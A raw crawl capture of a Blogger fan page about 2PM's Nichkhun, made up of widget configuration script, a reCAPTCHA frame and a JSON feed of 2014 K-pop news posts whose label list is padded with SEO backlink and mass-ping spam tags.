_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5779958606898327731', 'title': 'David Nins Blog', 'url': 'http://davidnins.blogspot.com/2012/06/2pm-nichkhun-hjm-blog-my-cake.html', 'canonicalUrl': 'http://davidnins.blogspot.com/2012/06/2pm-nichkhun-hjm-blog-my-cake.html', 'homepageUrl': 'http://davidnins.blogspot.com/', 'searchUrl': 'http://davidnins.blogspot.com/search', 'canonicalHomepageUrl': 'http://davidnins.blogspot.com/', 'blogspotFaviconUrl': 'http://davidnins.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22David Nins Blog - Atom\x22 href\x3d\x22http://davidnins.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22David Nins Blog - RSS\x22 href\x3d\x22http://davidnins.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22David Nins Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5779958606898327731/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22David Nins Blog - Atom\x22 href\x3d\x22http://davidnins.blogspot.com/feeds/1606357370775579714/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6926066443619063', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/c2caaa387e6bfa36', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1606357370775579714', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig9oorkuKmA46navLMbpYiei8HNdH5FfSuyNNIge_pSO1pS9eAeUH5wK4HklEfrTddqiB2x-V0rpWnYGsC1QmJwYbUV-i-m4XYMu2tUaiidrvJdq0GbhdxBc21y3LhnkMp6pSe3wqiYOHw/s72-c/2pm.00.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig9oorkuKmA46navLMbpYiei8HNdH5FfSuyNNIge_pSO1pS9eAeUH5wK4HklEfrTddqiB2x-V0rpWnYGsC1QmJwYbUV-i-m4XYMu2tUaiidrvJdq0GbhdxBc21y3LhnkMp6pSe3wqiYOHw/s1600/2pm.00.jpg', 'pageName': '2PM Nichkhun\x26#39;s HJM Blog - My Cake', 'pageTitle': 'David Nins Blog: 2PM Nichkhun\x26#39;s HJM Blog - My Cake'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '2PM Nichkhun\x26#39;s HJM Blog - My Cake', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig9oorkuKmA46navLMbpYiei8HNdH5FfSuyNNIge_pSO1pS9eAeUH5wK4HklEfrTddqiB2x-V0rpWnYGsC1QmJwYbUV-i-m4XYMu2tUaiidrvJdq0GbhdxBc21y3LhnkMp6pSe3wqiYOHw/s1600/2pm.00.jpg', 'url': 'http://davidnins.blogspot.com/2012/06/2pm-nichkhun-hjm-blog-my-cake.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1606357370775579714}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'seotext', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'main', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/6096503-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'main', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 7}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/', 'id': '0', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/p/player.html?v\x3dlYoub2JRATU', 'title': 'Player Video Youtube'}, {'isCurrentPage': false, 'href': 'http://davidnins.blogspot.com/p/seo-mass-pings-video-youtube-130.html', 'id': '6001227446588178809', 'title': 'SEO Mass Pings Video Youtube - 130 MassPings Great...'}, {'isCurrentPage': false, 'href': 'http://davidnins.blogspot.com/p/update-131-masspings-video-youtube-in.html', 'id': '3113078884772669164', 'title': 'Update 131 MassPings Video YouTube in November 2020'}, {'isCurrentPage': false, 'href': 'http://davidnins.blogspot.com/p/tips-seo-service-masspings-youtube-mei.html', 'id': '5394888149914799348', 'title': 'Tips 51 MassPings Youtube Video Upin \x26amp; Ipin Badut ...'}, {'isCurrentPage': false, 'href': 'http://davidnins.blogspot.com/p/notes-seo-service-masspings-video.html', 'id': '6754100868604610243', 'title': 'Notes SEO Service MassPings Video Youtube 52 Free ...'}, {'isCurrentPage': false, 'href': 'http://davidnins.blogspot.com/p/my-tips-seo-youtube-april-2020-mass.html', 'id': '5977800674014259658', 'title': 'SEO Service for New Video Youtube - 42 MassPings L...'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 223
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RsxRan4nXEsdyQdu2TV3CQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762703583624');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://davidnins.blogspot.com/feeds/posts/default/-/member:nichkhun?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 19063
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731"},"updated":{"$t":"2024-12-18T19:17:49.694-08:00"},"category":[{"term":"2pm"},{"term":"news"},{"term":"twitter"},{"term":"member:wooyoung"},{"term":"member:nichkhun"},{"term":"entertainment"},{"term":"member:junho"},{"term":"member:taecyeon"},{"term":"commercial"},{"term":"member:jun.k"},{"term":"poster"},{"term":"member:chansung"},{"term":"teaser"},{"term":"behind-the-scene"},{"term":"album:hands up"},{"term":"live"},{"term":"music video"},{"term":"magazine"},{"term":"wallpaper"},{"term":"interview"},{"term":"album:Go Crazy"},{"term":"2pm show"},{"term":"album:01:59pm"},{"term":"album:I'm Your Man"},{"term":"album:23. Male. Single."},{"term":"album:2pm time for change"},{"term":"album"},{"term":"album:Beautiful"},{"term":"album:feel"},{"term":"album:hottest time of the day"},{"term":"fanart"},{"term":"album:don't stop can't stop"},{"term":"album:republic of 2pm"},{"term":"album:love \u0026 hate"},{"term":"album:still 2:00pm"},{"term":"album:2PM Member's Selection"},{"term":"album:Ultra Lover"},{"term":"album:take off"},{"term":"TV"},{"term":"Create Backlink"},{"term":"Create Backlinks to My Blog"},{"term":"album:one day"},{"term":"SEO in November 2020"},{"term":"131 MassPings for Video YouTube"},{"term":"LILY ALAN WALKER"},{"term":"Recommended for You"},{"term":"Your videos got more views from YouTube recommendations"},{"term":"album:Masquerade"},{"term":"album:all about 2:00pm"},{"term":"album:best-of"},{"term":"mass ping backlinks"},{"term":"ping my website to search engines"},{"term":"ping url online"},{"term":"ping url submission"},{"term":"url ping sites"},{"term":"7 Cara"},{"term":"Backlink Generator Work"},{"term":"Backlinks Dofollow High PageRank"},{"term":"Badut Lucu"},{"term":"Balon Karakter"},{"term":"Balon Terbang"},{"term":"Build Backlinks"},{"term":"Build Backlinks Dot Gov"},{"term":"Create Backlinks"},{"term":"Create Backlinks Edu"},{"term":"Edu Backlinks List"},{"term":"Free Backlink Software"},{"term":"Great news"},{"term":"How to Build Quality Backlinks"},{"term":"How to Create Backlinks in SEO"},{"term":"My Tips SEO YouTube 2019"},{"term":"New Mass Pings"},{"term":"Odong Odong"},{"term":"Optimasi Video Youtube"},{"term":"Page Rank 5"},{"term":"Rekomendasi Untuk Anda"},{"term":"SEO Service in June 2021"},{"term":"SEO Youtube"},{"term":"SEO for Video YouTube"},{"term":"SONG ON MY WAY"},{"term":"Search Engine Optimization"},{"term":"Tips Today"},{"term":"Top Level Domain"},{"term":"album:kiminokoe"},{"term":"backlink generator working"},{"term":"website indexer"},{"term":"130 MassPings Video YouTube in April 2021"},{"term":"131 MassPings Video YouTube"},{"term":"164 MassPings Video YouTube in November 2021"},{"term":"170 MassPings"},{"term":"172 Link Video Backlink Generator"},{"term":"200 MassPings Video YouTube"},{"term":"36 List Top-Level"},{"term":"42 Backlinks Free"},{"term":"52 MassPings"},{"term":"55 Link Video Backlink Generator"},{"term":"7 Cara Supaya Video Youtube direkomendasikan"},{"term":"7 Langkah"},{"term":"Ada Upin Ipin"},{"term":"Alan Walker Version OKLIK"},{"term":"Asiknya Bermain di Istana Balon OWL"},{"term":"Auto Generate"},{"term":"BADUT UPIN IPIN"},{"term":"BELI BALON TERBANG"},{"term":"BERKUNJUNG KE WISATA KELUARGA"},{"term":"BERSAMA BADUT UPIN"},{"term":"BINTANG KECIL"},{"term":"Backlink Generator"},{"term":"Backlink Generator Free"},{"term":"Backlink Software"},{"term":"Backlink dot Gov"},{"term":"Backlinks Edu"},{"term":"Backlinks Free from Dot GOV"},{"term":"Backlinks Generator Working Free"},{"term":"Backlinks High Pagerank"},{"term":"Badut IPIN BERGOYANG"},{"term":"Badut Ipin"},{"term":"Badut Upin"},{"term":"Berserahlah Pada-Nya"},{"term":"Best Backlink"},{"term":"Blogger Changes Domain"},{"term":"COVER LAGU VERSI OKLIK"},{"term":"Channel Using MassPing in 2022"},{"term":"Create .org Backlinks"},{"term":"Create 170 MassPings"},{"term":"Create Backlinks Free Online"},{"term":"Create Backlinks Manual"},{"term":"Create Backlinks com"},{"term":"Create Backlinks org"},{"term":"Create Redirect Backlinks"},{"term":"DIPSY"},{"term":"DRUMBAND BALONKU ADA LIMA"},{"term":"Free 100 MassPing for Video YouTube"},{"term":"Free 131 Mass Ping"},{"term":"Free 99 MassPings"},{"term":"Free mass backlinks"},{"term":"GOFUN WATERPARK 2"},{"term":"Gas Balon"},{"term":"Generate 117 Free Backlinks"},{"term":"Generate and Submit Free Backlinks"},{"term":"HAI TAYO"},{"term":"HUTAN AIR"},{"term":"Helium Balon"},{"term":"How To Ping A Video YouTube"},{"term":"How to Create .com Backlinks"},{"term":"How to Create .edu Backlinks"},{"term":"How to Create Backlinks Redirect"},{"term":"How to Create.gov Backlinks"},{"term":"How to Create.org Backlinks"},{"term":"IPIN"},{"term":"ISTANA BALON SHARK"},{"term":"Istana Balon Angry Bird"},{"term":"KARAKTER HELLO KITTY"},{"term":"LAGU ANAK"},{"term":"LAGU BURUNG KAKATUA"},{"term":"LALA"},{"term":"LUCU UPIN DRIVER BUS TAYO"},{"term":"Langkah Optimasi Video"},{"term":"Link Video Backlink Generator Working"},{"term":"Link Video to Backlink"},{"term":"List Backlinks Gov"},{"term":"Mainan Anak-anak"},{"term":"Mainan Pasar Malam"},{"term":"Mass Ping"},{"term":"Mass Ping Link Video"},{"term":"Mass Ping Video YouTube in June 2020"},{"term":"Mass Pings 172 Link video backlink generator"},{"term":"Mass Pings 63 Link Video Backlinks Generator"},{"term":"Mass Pings in May 2021"},{"term":"MassPings 76 Link video"},{"term":"MassPings Video YouTube in June 2020"},{"term":"MassPings YouTube Mei 2020"},{"term":"MassPings Youtube"},{"term":"MassPings to Video Youtube"},{"term":"Massping New Video Youtube"},{"term":"Musik Tradisional Oklik"},{"term":"NEW LARASATI KESENIAN TRADISIONAL MANTAF"},{"term":"Naik Bus Tayo"},{"term":"New 100 MassPings for Video YouTube"},{"term":"New MassPings"},{"term":"New SEO Youtube"},{"term":"New Seo"},{"term":"New Tab Browser"},{"term":"New Tips Seo"},{"term":"New Update MassPings"},{"term":"Ngabuburit"},{"term":"OKLIK INSTRUMENTAL"},{"term":"ON MY WAY"},{"term":"Odong Odong Dinaiki Upin \u0026 Ipin"},{"term":"Odong Odong Mangkrak"},{"term":"Odong-Odong"},{"term":"Odong-odong The Little Bus Tayo"},{"term":"Oklik Ngamen"},{"term":"Oleh Youtube di Tonton"},{"term":"Open Direct Backlink"},{"term":"Open Top Level Domain"},{"term":"Optimasi Video"},{"term":"PAMER BOJO CENDOL DAWET VERSI OKLIK"},{"term":"PERAHU LAYAR"},{"term":"PO"},{"term":"Page Rank 2"},{"term":"Page Rank 3"},{"term":"Page Rank 4"},{"term":"Page Rank 6"},{"term":"Raka Okdyan"},{"term":"Recomendation for You"},{"term":"Religi Terbaru 2019"},{"term":"SAYANG 2"},{"term":"SE for Get Viewer Youtube"},{"term":"SEO Service Youtube"},{"term":"SEO Service for Video YouTube"},{"term":"SEO Service in December 2020"},{"term":"SEO Service in March 2022"},{"term":"SEO Video YouTube in January 2022"},{"term":"SEO for Video YouTube in October 2021"},{"term":"SLIDE FROG SLIDE"},{"term":"Song Instrument LILY"},{"term":"Song Lily \u0026 On My Way"},{"term":"Song Lily Alan Wakker"},{"term":"Song Lily Versi Oklik"},{"term":"Submit Backlinks"},{"term":"Submit and Generate to 92 Free Backlinks"},{"term":"Supaya Video di Rekomendasikan"},{"term":"TELETUBBIES TINKY WINKY"},{"term":"Tarian Ubur-Ubur"},{"term":"Tembang Allahul Kahfi"},{"term":"The Little Bus Tayo"},{"term":"Tips 130 Mass Pings"},{"term":"Tips Create BL"},{"term":"Tips SEO Service"},{"term":"Tips Today 164 mass ping youtube videos"},{"term":"Tips Today New Update 92 MassPings"},{"term":"Tips Today Update 160+ mass ping youtube videos"},{"term":"Tips Video Youtube"},{"term":"Tips Youtube Mass Pings"},{"term":"Tips in June 2021"},{"term":"Tips-Tips How To Ping A YouTube Channel Using Mass Ping"},{"term":"Tool Generate Open"},{"term":"Try SEO Video Youtube"},{"term":"UPIN"},{"term":"UPIN IPIN"},{"term":"UPIN IPIN BADUT"},{"term":"UPIN IPIN OKLIK"},{"term":"Unboxing Costume"},{"term":"Update 164 mass ping youtube videos"},{"term":"Update 173 MassPings"},{"term":"Update Instant Backlink"},{"term":"Update Mass Pings"},{"term":"Update SEO Service"},{"term":"Update my MassPings"},{"term":"Upin \u0026 Ipin Videos"},{"term":"Upin Ipin Bergoyang"},{"term":"Upin Ipin Naik Permainan Komedi Putar"},{"term":"Use Form Auto Generate"},{"term":"VERSI UPIN \u0026 IPIN"},{"term":"VIDEO UNBOXING COSTUME"},{"term":"VIDEO VIRAL TERBARU"},{"term":"Versi OM Kanjeng"},{"term":"Video 170 Link Youtube"},{"term":"Video Balon Karakter"},{"term":"Video Balon Terbang"},{"term":"Video Mainan Anak-anak"},{"term":"Video Ngamen Oklik"},{"term":"Video Oklik"},{"term":"Video Rekomendasi YouTube"},{"term":"Video Upin \u0026 Ipin"},{"term":"Video Youtube"},{"term":"Video Youtube Great news"},{"term":"Videos Teletubbies"},{"term":"Wiro Sableng KW"},{"term":"Worldwide"},{"term":"YAHANANA"},{"term":"album:the star"},{"term":"bye?"},{"term":"create direct backlinks"},{"term":"domain extension"},{"term":"exit.cgi?"},{"term":"externalredirect.php?url="},{"term":"leaving.cgi?newsite="},{"term":"leaving.pl?"},{"term":"open 35 Extension Blogger"},{"term":"ping google website update"},{"term":"redirect.aspx?url="},{"term":"sarankan Oleh Youtube untuk di Tonton"},{"term":"untuk di tonton"}],"title":{"type":"text","$t":"David Nins Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/member%3Anichkhun?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/search\/label\/member%3Anichkhun"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/member%3Anichkhun\/-\/member%3Anichkhun?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"312"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6219597169597195606"},"published":{"$t":"2014-10-02T15:24:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.728-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun \u0026amp; Girls\u0026#39; Generation Tiffany Have Trouble Finding Work-Love Balance"},"summary":{"type":"text","$t":"Busy schedules are keeping one of K-Pop's high-profile couples apart, despite their best efforts.With 2PM currently promoting their new single and album \"Go Crazy,\" member Nichkhun is a busy guy.He did, however,manage to take some time from his busy schedule to sit down for an interview with Korean media outlet Star News.During the interview, Nichkhun talked about his relationship with Girls' "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6219597169597195606\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/news-2pm-nichkhun-girls-generation.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6219597169597195606"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6219597169597195606"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/news-2pm-nichkhun-girls-generation.html","title":"[News] 2PM Nichkhun \u0026amp; Girls\u0026#39; Generation Tiffany Have Trouble Finding Work-Love Balance"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdAxoLJJR6yudBxP2uhJlVnxZIk2n4PFGqxhrNTrlUPraAAqNdtkvjAwV929d2RTOttRNczRFEsZmqHSb5yiTpXKWxpsLXkdij7ss2mupD2YPdJJhMNziCOqdQmID83CS7SUG2F5O2LR-I\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1786058502979443542"},"published":{"$t":"2014-10-01T12:34:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.886-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"commercial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[CF] 2PM\u0026#39;s Nichkhun @ BRAND\u0026#39;S TVC \u0026quot;นักลงทุน\u0026quot; นิชคุณ พีช พชร เอ วราวุธ"},"summary":{"type":"text","$t":"Source: BRANDS World Thailand"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1786058502979443542\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/cf-2pm-nichkhun-brand-tvc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1786058502979443542"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1786058502979443542"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/cf-2pm-nichkhun-brand-tvc.html","title":"[CF] 2PM\u0026#39;s Nichkhun @ BRAND\u0026#39;S TVC \u0026quot;นักลงทุน\u0026quot; นิชคุณ พีช พชร เอ วราวุธ"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/5LgK-QcD9qk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2630139277323421932"},"published":{"$t":"2014-10-01T12:06:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.960-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[BTS] 2PM\u0026#39;s Nichkhun @ New Mitsubishi MIRAGE (Behind The Scene)"},"summary":{"type":"text","$t":"Source: Mirage Mitsubishi"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2630139277323421932\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/bts-2pm-nichkhun-new-mitsubishi-mirage.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2630139277323421932"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2630139277323421932"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/bts-2pm-nichkhun-new-mitsubishi-mirage.html","title":"[BTS] 2PM\u0026#39;s Nichkhun @ New Mitsubishi MIRAGE (Behind The Scene)"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/ee-sSknx42M\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1685525377357204368"},"published":{"$t":"2014-09-29T12:49:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.686-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun to play a lawyer in upcoming Chinese melodrama"},"summary":{"type":"text","$t":"2PM's Nichkhun is currently filming his next Chinese drama 'Looking for Aurora', and the latest still cuts are getting HOTTEST excited!According to JYP Entertainment, Nichkhun has been cast in the Chinese melodrama 'Looking for Aurora' and is currently in the final stages of filming after starting production this past June. The 